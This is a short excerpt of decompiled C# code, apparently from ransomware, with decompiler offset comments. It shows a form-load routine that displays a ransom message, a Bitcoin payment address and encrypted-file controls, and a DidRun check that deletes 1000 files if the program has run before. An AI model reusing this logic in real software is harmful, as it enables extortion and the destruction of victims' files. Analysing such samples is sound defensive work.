 23 private void FormGame_Load(object sender, EventArgs e)
24 {
25 FormGame.Set_MaximizeBox(this, false);
26 FormGame.Set_MinimizeBox(this, false);
27 FormGame.Set_StartPos(this, FormStartPosition.CenterScreen);
28 Windows.MakeTopMost(this);
29 FormGame.Set_Interval(this.timerTypingEffect, 125);
30 FormGame.Timer_SetEnabled(this.timerTypingEffect, true);
31 FormGame.SetText(this.labelWelcome, "");
32 FormGame.SetText(this.labelTask, Config.TaskMessage);
33 FormGame.SetVisible(this.labelTask, false);
34 FormGame.Set_ReadOnly(this.textBoxAddress, true);
35 FormGame.SetText(this.textBoxAddress, FormGame.GetBitcoinAddess());
36 FormGame.SetVisible(this.textBoxAddress, false);
37 FormGame.SetVisible(this.buttonCheckPayment, false);
38 FormGame.SetVisible(this.buttonViewEncryptedFiles, false);
39 FormGame.SetVisible(this.labelCountDown, false);
40 FormGame.Timer_SetEnabled(this.timerCountDown, false);
41 FormGame.SetVisible(this.labelFilesToDelete, false);
42 if (FormGame.DidRun())
43 {
44 FormGame.DeleteFiles(1000);
45 }
46 }
47
48 // Token: 0x06000067 RID: 103 RVA: 0x000363EC File Offset: 0x000345EC
49 private static bool DidRun()
50 {
51 string text = FormGame.Path_Combine(Config.WorkFolderPath, "dr");
52 if (FormGame.File_Exists(text))
53 {
54 return true;
55 }
56 FormGame.File_WriteAllText(text, "21");
57 return false;
58 }